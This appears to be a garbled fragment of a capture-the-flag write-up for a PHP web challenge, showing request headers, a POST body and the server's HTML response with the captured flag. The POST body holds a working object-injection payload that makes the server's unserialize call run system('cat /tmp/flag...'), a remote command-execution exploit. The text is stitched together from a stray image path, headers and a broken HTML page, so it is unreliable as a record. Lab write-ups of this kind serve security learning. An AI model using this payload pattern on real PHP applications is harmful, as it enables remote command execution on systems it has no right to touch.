 Referer: http://45295364-1d2b-429e-bda7-79295a668026.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{6a2a5322-5186-492a-b5a8-f0b4f0309c4e}
flag{6a2a5322-5186-492a-b5a8-f0b4f0309c4e}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>